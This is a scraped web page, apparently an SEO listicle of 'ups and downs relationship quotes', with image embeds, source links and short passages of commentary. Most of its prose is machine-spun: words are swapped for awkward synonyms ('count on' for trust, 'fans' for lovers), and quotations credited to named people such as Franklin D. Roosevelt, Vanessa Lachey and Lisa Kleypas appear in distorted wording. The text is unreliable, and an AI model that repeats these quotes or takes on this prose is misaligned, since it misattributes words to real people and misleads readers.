<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/14/93/1212274639-quote-Floyd-Mayweather-Jr_-theres-ups-and-downs-with-boxing-layoffs-49333.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>If you are experiencing the exact same, simply forward this now, as well as let them understand about it. This is one of the most lovable relationship quotes on the checklist.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Quotes_about_Relationship_ups_and_downs_23_quotes">3. Quotes about Relationship ups and downs 23 quotes</span></h2>
<p><img title="relationship ups and downs" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-quotes-about-relationship-ups-and-downs-23-quotes-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-quotes-about-relationship-ups-and-downs-23-quotes-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Quotes about Relationship ups and downs 23 quotes</b>. Source Image: <a href="https://www.quotemaster.org/images/c0/c0d9526bc6db2d471a6ce39094be69b8.jpeg" target="_blank" rel="noopener noreferrer">www.quotemaster.org</a>. Visit this site for details: <a href="https://www.quotemaster.org/relationship+ups+and+downs" target="_blank" rel="noopener noreferrer">www.quotemaster.org</a></p>
<p>We&#8217;ve had a long household connection with them. I was not certified as a political leader, and I am not going back there once again.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Ups_And_Downs_Relationship_Quotes_QuotesGram">4. Ups And Downs Relationship Quotes QuotesGram</span></h2>
<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="https://3.bp.blogspot.com/-ACulbPHyqno/UY_fzVaJIpI/AAAAAAAAPfM/EbrrUkIHg_c/s1600/In+a+relationship+there+are+ups+and+downs.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Count on is the most fundamental part of a connection, carefully complied with by interaction. I think that if you have those 2 things, everything else falls into place &#8211; your love, your psychological link. Vanessa Lachey</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Ups_And_Downs_Relationship_Quotes_QuotesGram">5. Ups And Downs Relationship Quotes QuotesGram</span></h2>
<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/34/48/564225600-66c5a5360f3b9f7f15612d4e9a20920b.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>We have seen one of the most hard times as well as existed to back each other. We have struggled, seen job highs and lows, and also recognize we will be there for each other for life. We have together build our partnership strong. Himanshu is my most significant financial investment, and also I can&#8217;t let him go. Amruta Khanvilkar</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Ups_And_Downs_Love_Quotes_QuotesGram">6. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-fresh-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-fresh-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/49/36/1585274701-21441-relationships-are-about-building-each-other-up-and-not-tearing.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>If civilization is to endure, we must grow the scientific research of human partnerships &#8211; the capability of all individuals, of all kinds, to live together, in the exact same world serene. Franklin D. Roosevelt</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Ups_And_Downs_Love_Quotes_QuotesGram">7. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-fresh-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-fresh-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/6/56/1662319677-4072139_Love-with-Ups-and-Downs_620.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/gay-relationship-quotes/" target="_blank" rel="nofollow" class="u700fdea02bfa32c9c73c8121df50ba0e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u700fdea02bfa32c9c73c8121df50ba0e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u700fdea02bfa32c9c73c8121df50ba0e:active, .u700fdea02bfa32c9c73c8121df50ba0e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u700fdea02bfa32c9c73c8121df50ba0e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u700fdea02bfa32c9c73c8121df50ba0e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u700fdea02bfa32c9c73c8121df50ba0e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u700fdea02bfa32c9c73c8121df50ba0e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 30 Best Ideas for Gay Relationship Quotes</span></div></a></div><p>Relationships survive on count on, as well as if that is broken at any kind of point, it&#8217;s practically the end of the relationship. Besides, inability to communicate cause troubles. Yuvraj Singh</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Ups_And_Downs_Relationship_Quotes_QuotesGram">8. Ups And Downs Relationship Quotes QuotesGram</span></h2>
<p><img title="ups and downs relationship quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-awesome-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-awesome-ups-and-downs-relationship-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Relationship Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/15/9/592119323-someone-who-really-loves-you-sticks-with-you-through-all-of-the-ups-and-downs-quote-1.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-relationship-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>I had a various assumption of what a connection or love is like. I was all giddy-headed and fairytale concerning it in my head, yet it&#8217;s so different. There&#8217;s a great deal of restraint that you&#8217;ve reached have, jeopardizing in particular circumstances &#8211; and you&#8217;ve got to have a great deal of regard. Ileana D&#8217;Cruz</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_We_Have_Our_Ups_And_Downs_Love_Quotes_QuotesGram">9. We Have Our Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="we have our ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-inspirational-we-have-our-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-inspirational-we-have-our-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from We Have Our Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="https://media-cache-ec0.pinimg.com/736x/1a/f9/83/1af9837b61692f964d3cf6cddea1dc8e.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/we-have-our-ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Even if you understand the relationship isn&#8217;t working, it&#8217;s still depressing. Even in a poor connection, they&#8217;re component of your life for a long time, and stating goodbye to that can be difficult.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Famous_quotes_about_Ups_And_Downs_Quotation">10. Famous quotes about Ups And Downs Quotation</span></h2>
<p><img title="ups and downs" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-awesome-famous-quotes-about-ups-and-downs-quotation-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-awesome-famous-quotes-about-ups-and-downs-quotation-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Famous quotes about Ups And Downs Quotation</b>. Source Image: <a href="http://cdn.quotationof.com/images/ups-and-downs-quotes-2.jpg" target="_blank" rel="noopener noreferrer">www.quotationof.com</a>. Visit this site for details: <a href="http://www.quotationof.com/ups-and-downs.html" target="_blank" rel="noopener noreferrer">www.quotationof.com</a></p>
<p>&#8221; I no more counted on the concept of true love, or love prima facie. I was beginning to believe that a really few times in your life, if you were lucky, you may fulfill a person who was exactly appropriate for you. Not due to the fact that he was best, or because you were, but due to the fact that your consolidated imperfections were set up in a manner that permitted two separate beings to hinge with each other.&#8221;? Lisa Kleypas, Blue-Eyed Devil//. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Ups_And_Downs_Quotes_QuotesGram">11. Ups And Downs Quotes QuotesGram</span></h2>
<p><img title="ups and downs quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-quotes-quotesgram-of-ups-and-downs-relationship-quotes.png" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/31/62/2034812305-quote-Jill-Hennessy-id-gone-through-the-ups-and-downs-230221_1.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Couples have to go via the great times and also the bad times for their connection to grow. When bothered, just believe of the happy times as well as check out some connection quotes that may aid you believe positively towards your partnership.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Ups_And_Downs_Quotes_Sayings">12. Ups And Downs Quotes &amp; Sayings</span></h2>
<p><img title="ups and downs quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-quotes-amp-sayings-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-ups-and-downs-quotes-amp-sayings-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Quotes &amp; Sayings</b>. Source Image: <a href="http://img.picturequotes.com/2/689/688107/ups-and-downs-relationship-quote-1-picture-quote-1.jpg" target="_blank" rel="noopener noreferrer">www.picturequotes.com</a>. Visit this site for details: <a href="http://www.picturequotes.com/ups-and-downs-quotes" target="_blank" rel="noopener noreferrer">www.picturequotes.com</a></p>
<p>To construct a strong, healthy partnership you need to take care of your relationship problems even when you 2 don&#8217;t manage. If you are looking for more quotes you can take a look at our true love quotes, pair quotes, as well as cross country partnership quotes.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Ups_And_Downs_Love_Quotes_QuotesGram">13. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-luxury-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/54/93/1505473412-38041-o.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>All partnerships undergo hell, actual connections get through it. Allow&#8217;s not forget it&#8217;s you and also me vs. The issue &#8230; Not you vs. Me. &#8211; Steve Maraboli Regardless of exactly how hectic you are, if you truly care, you will certainly constantly discover the time for someone. Never go after love, affection, or attention. If it isn&#8217;t provided easily by an additional individual, it isn&#8217;t worth having. In a partnership, when interaction begins to discolor, whatever else follows. Do what you did in the beginning of a connection as well as there won&#8217;t be an end. A terrific relationship doesn&#8217;t occur as a result of the love you had in the start, however just how well you continue constructing love until the end. Most partnership stop working not due to the absence of love. Love is always present. It&#8217;s simply that one likes way too much and the various other loves too little.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_No_relationship_is_perfect_Every_relationship_has_ups_and">14. No relationship is perfect Every relationship has ups and</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-best-of-no-relationship-is-perfect-every-relationship-has-ups-and-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-best-of-no-relationship-is-perfect-every-relationship-has-ups-and-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from No relationship is perfect Every relationship has ups and</b>. Source Image: <a href="https://i.pinimg.com/originals/30/b6/9d/30b69d550aefe26d73a0dbec3ae6a23e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/351984527103472152/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>A true connection is two incomplete people declining to give up on each other. A strong relationship requires choosing to love each other, also in those minutes when you struggle to like each various other. Being in a connection isn&#8217;t about the kissing, the days, or the showing off.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Ups_And_Downs_Love_Quotes_QuotesGram">15. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/59/2/541036009-life_is_never_easy_as_we_have_our_ups_and_downs.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/disappointment-quotes-in-relationships/" target="_blank" rel="nofollow" class="uc2db4ffcb8810170b1edc5f208c7fe7a"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc2db4ffcb8810170b1edc5f208c7fe7a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc2db4ffcb8810170b1edc5f208c7fe7a:active, .uc2db4ffcb8810170b1edc5f208c7fe7a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc2db4ffcb8810170b1edc5f208c7fe7a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc2db4ffcb8810170b1edc5f208c7fe7a .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc2db4ffcb8810170b1edc5f208c7fe7a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc2db4ffcb8810170b1edc5f208c7fe7a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Disappointment Quotes In Relationships</span></div></a></div><p>Never ever lose your love simply due to the fact that of your satisfaction. The incorrect relationships show you just how to recognize the right one when it shows up. A true partnership is someone who approves your past.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Relationship_Quotes_Ups_And_Down_QuotesGram">16. Relationship Quotes Ups And Down QuotesGram</span></h2>
<p><img title="relationship quotes ups and down" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Relationship Quotes Ups And Down QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/60/12/637690844-Life-is-full-of-lots-of-ups-and-downs_.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/relationship-quotes-ups-and-down/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>One of the very best methods to keep your relationship going strong, despite where you are in the world, is to make use of connection quotes to advise yourselves of the love you have for each other. The most effective relationship quotes make it simple to see that love can last any kind of amount of range.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_You_and_me_Hand_in_hand_Through_lifes_ups_and_downs">17. You and me Hand in hand Through life’s ups and downs</span></h2>
<p><img title="you and me hand in hand through lifes ups and downs" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-you-and-me-hand-in-hand-through-lifes-ups-and-downs-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-beautiful-you-and-me-hand-in-hand-through-lifes-ups-and-downs-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from You and me Hand in hand Through life’s ups and downs</b>. Source Image: <a href="http://www.lovablequote.com/wp-content/uploads/2017/08/you-and-me-hand-in-hand-lovable-quote.jpg" target="_blank" rel="noopener noreferrer">www.lovablequote.com</a>. Visit this site for details: <a href="http://www.lovablequote.com/quotes-about-love/you-and-me-hand-in-hand-through-lifes-ups-and-downs/" target="_blank" rel="noopener noreferrer">www.lovablequote.com</a></p>
<p>Helen Keller&#8217;s attractive words advise us that anywhere on earth our enjoyed ones might be, we can still experience the elegance of their visibility as well as our love for them by digging deep inside our hearts. This is especially real in long-distance relationships; whether your partner is near or far, lugging them in your heart will maintain the love ever-present until you can see each other again.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Ups_And_Downs_Love_Quotes_QuotesGram">18. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Ups And Downs Love Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/98/12/1098274895-courage-quotes-listen-quotes-Courage-is-what-it-takes-to-stand-up-and-speak-courage-is-also-what-it-takes-to-sit-down-and-listen_.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/ups-and-downs-love-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Several partners ask yourself if their long-distance partnerships will go the distance. While the miles in between two fans can mean trouble for some connections, if both of you genuinely believe in building your love, any type of absence or range will just enhance your love.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Marriage_Ups_And_Downs_Quotes_QuotesGram">19. Marriage Ups And Downs Quotes QuotesGram</span></h2>
<p><img title="marriage ups and downs quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-marriage-ups-and-downs-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-marriage-ups-and-downs-quotes-quotesgram-of-ups-and-downs-relationship-quotes.jpg" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Marriage Ups And Downs Quotes QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/52/74/385995116-Marriage-Box.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/marriage-ups-and-downs-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Popular relationship quotes such as this will certainly always ring true, regardless of just how far your real love might be. Essentially, the trials that distance places two partners via will change their relationship, forcing it to expand stronger till they can be with each other again.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Relationship_Quotes_Ups_And_Down_QuotesGram">20. Relationship Quotes Ups And Down QuotesGram</span></h2>
<p><img title="relationship quotes ups and down" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-new-relationship-quotes-ups-and-down-quotesgram-of-ups-and-downs-relationship-quotes.png" ><br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Relationship Quotes Ups And Down QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/96/93/412427111-21155-love-and-hate-shares-no-equal-value-love-builds-up-hate-brings.png" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/relationship-quotes-ups-and-down/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<hr />
<p>&nbsp;<br />
Whether your fan is a city away or in one more country, being in a far away connection can frequently feel like you both are on two different globes. If you start to feel this way, take a break to advise on your own that you both are better than you think.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Ups_And_Downs_Love_Quotes_QuotesGram">21. Ups And Downs Love Quotes QuotesGram</span></h2>
<p><img title="ups and downs love quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-unique-ups-and-downs-love-quotes-quotesgram-of-ups-and-downs-relationship-quotes-1.jpg" ><br />
